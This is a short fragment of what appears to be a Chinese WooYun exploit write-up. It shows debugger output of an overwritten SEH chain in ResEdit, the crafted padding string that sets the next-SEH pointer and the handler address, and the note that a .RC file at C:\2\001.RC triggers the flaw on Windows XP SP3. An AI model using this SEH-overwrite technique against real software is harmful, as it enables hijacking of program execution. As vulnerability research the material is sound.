 地址 SE处理程序
0287E13C ResEdit.00410032
00370037 02B49202
淹没后的SEH
0287E128 00360036
0287E12C 00360036
0287E130 00360036
0287E134 00360036
0287E138 00360036
0287E13C 00370037 指向下一个 SEH 记录的指针
0287E140 00410032 SE处理程序
0287E144 00580058
淹没后的SEH
33333333333333333333333333
666666666666772AXXXXXXXXXXX
JJJJJJJJJJJJJJJJJJJJJJJKKKK
772A我随意写的，其中77表示指向下一个SEH的指
针，为00370037,2A就是00410032 我们修改的SE处理
程序了。
注意：本人测试的路径是：C:\2\001.RC(001.RC是触发漏洞的文件） 该文件放其他
位置可能会导致实验结果不同。实验环境为win xp sp3 ，
www.wooyun.org